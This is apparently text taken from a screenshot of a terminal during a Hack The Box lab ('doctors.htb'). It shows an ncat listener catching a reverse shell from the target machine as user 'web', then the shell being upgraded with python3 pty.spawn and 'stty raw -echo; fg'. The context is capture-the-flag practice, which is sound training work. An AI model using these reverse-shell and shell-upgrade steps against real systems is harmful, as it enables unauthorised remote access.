 @arch ➜Pictures  sudo ncat -lvnp 9001
Not secure | doctors.htb/archive
Incognito
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:37936.
bash: cannot set terminal process group (822): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whereis python
whereis python
python: /usr/bin/python3.8 /usr/bin/python3.8-config /usr/bin/python2.7 /usr/lib/python3.8 /usr/lib/python2.7 /etc/python3.8 /etc/python2.7 /usr/local/lib/python3.8 /usr/local/lib/python2.7 /usr/include/python3.8 /usr/share/python
web@doctor:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ ^Z
[1]  + 45702 suspended  sudo ncat -lvnp 9001
@arch ➜Pictures  stty raw -echo;fg
[1]  + 45702 continued  sudo ncat -lvnp 9001
export TERM=xterm-256color
web@doctor:~$